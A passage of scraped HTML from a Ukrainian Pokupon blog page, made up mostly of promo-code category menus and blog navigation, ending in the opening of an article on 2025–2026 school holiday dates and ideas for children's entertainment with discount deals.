                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-54987" class="entry single-post__entry post-54987 post type-post status-publish format-standard has-post-thumbnail hentry category-dnepr category-kyiv category-kuda-poehat-v-ukraine category-lvov category-moj-gorod category-odessa category-harkov">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Моє місто" href="https://blog.pokupon.ua/moj-gorod/" class="taxonomy category" ><span property="name">Моє місто</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Куди піти у Дніпрі" href="https://blog.pokupon.ua/moj-gorod/dnepr/" class="taxonomy category" ><span property="name">Куди піти у Дніпрі</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Коли канікули в школі в Україні 2025: дати та ідеї розваг</span><meta property="url" content="https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Коли канікули в школі в Україні 2025: дати та ідеї розваг</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/goncharenko/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Ангеліна Гончаренко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>20.10.2025</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/moj-gorod/dnepr/" class="entry__meta-category">Куди піти у Дніпрі</a> <a href="https://blog.pokupon.ua/moj-gorod/kyiv/" class="entry__meta-category">Куди піти в Києві</a> <a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/" class="entry__meta-category">Куди поїхати в Україні</a> <a href="https://blog.pokupon.ua/moj-gorod/lvov/" class="entry__meta-category">Куди піти у Львові</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a> <a href="https://blog.pokupon.ua/moj-gorod/odessa/" class="entry__meta-category">Куди піти в Одесі</a> <a href="https://blog.pokupon.ua/moj-gorod/harkov/" class="entry__meta-category">Куди піти у Харкові</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="630" height="400" src="https://blog.pokupon.ua/wp-content/uploads/2025/03/osennie-shkolnye-kanikuly-golovna.webp" class="entry__img wp-post-image" alt="Когда каникулы в Украине 2025: даты и идеи развлечений" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/03/osennie-shkolnye-kanikuly-golovna.webp 630w, https://blog.pokupon.ua/wp-content/uploads/2025/03/osennie-shkolnye-kanikuly-golovna-300x190.webp 300w" sizes="(max-width: 630px) 100vw, 630px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Осінні канікули, зимові, весняні чи літні – відпочинок для дітей і ще той квест для батьків. Що робити, чим зайнятися, як провести канікули – питання, які постійно турбують дорослих, адже їм так хочеться, щоб дитина розслабилася, і з користю провела час. BlogPokuponTeam розповість, коли канікули в Україні 2025-2026 та підкине ідей, як можна весело, різноманітно та недорого провести вільний від навчання час завдяки знижкам до 65% на <a href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">розваги для дітей</a> на Покупон 🤗</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="розваги-для-дітей" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
